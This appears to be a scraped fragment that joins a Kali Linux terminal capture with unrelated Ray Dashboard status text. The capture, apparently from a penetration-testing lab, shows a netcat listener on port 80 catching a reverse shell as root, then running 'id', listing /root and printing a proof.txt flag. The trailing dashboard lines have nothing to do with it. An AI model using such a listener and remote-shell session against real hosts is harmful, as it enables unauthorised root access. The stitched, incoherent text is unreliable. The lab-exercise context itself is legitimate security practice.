 ┌──(root㉿192)-[/home/kali/桌面/tools/penelope]
└─# nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.45.227] from (UNKNOWN) [192.168.108.37] 33030
root@ubuntu:/opt# id
id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:/opt# cd /root
cd /root
root@ubuntu:~# ls
ls
email6.txt proof.txt reboot.lock snap
root@ubuntu:~# cat proof.txt
cat proof.txt
023ad7f5cbd9afda8ad6c051c0781099
root@ubuntu:~#
View all jobs →
Cluster status and autoscaler
Node Status
Set up Prometheus and Grafana for better Ray Dashboard
Healthy:
Pending:
(no pending nodes)
Time-series charts are hidden because either Prometheus or
Recent failures:
detected. Follow these instructions to set them
(no failures)
up and refresh this page.